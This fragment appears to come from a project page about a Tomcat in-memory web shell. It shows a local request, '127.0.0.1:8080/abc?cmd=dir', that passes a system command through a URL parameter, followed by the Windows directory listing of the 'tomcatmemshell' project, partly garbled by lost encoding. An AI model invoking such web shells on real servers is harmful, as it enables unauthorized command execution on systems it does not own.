 127.0.0.1:8080/abc?cmd=dir
?????? D ?????? ????
?????????? D210-4C14
D:\developJava\tomcatmemshell ???ź
2024/05/23 20:46 <DIR> .
2024/05/22 19:40 <DIR> ..
2024/05/25 14:51 <DIR> .idea
2024/05/22 19:42 <DIR> conf
2024/05/22 19:53 <DIR> lib
2024/05/25 12:46 <DIR> logs
2024/05/23 20:46 1,943 pom.xml
2024/05/22 19:40 <DIR> src
2024/05/22 20:01 <DIR> target
2024/05/22 20:01 <DIR> tomcatcode
2024/05/22 19:42 <DIR> webapps
2024/05/22 20:03 <DIR> work
1 ????? 1,943 ???
11 ???ź 60,018,700,288 ???????